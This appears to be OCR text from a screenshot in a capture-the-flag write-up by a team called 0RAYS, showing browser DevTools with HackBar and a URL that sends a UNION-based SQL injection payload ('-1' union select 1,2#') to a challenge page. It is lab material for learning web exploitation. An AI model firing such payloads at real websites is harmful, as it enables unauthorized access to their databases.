 0RAYS TEAM
2
DevTools - 81.70.167.219:8008/inject/for_the_first_step_to_inject_me.php?id=-1%27%20union%20select%201,2%23
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://81.70.167.219:8008/inject/for_the_first_step_to_inject_me.php?id=-1' union select 1,2%23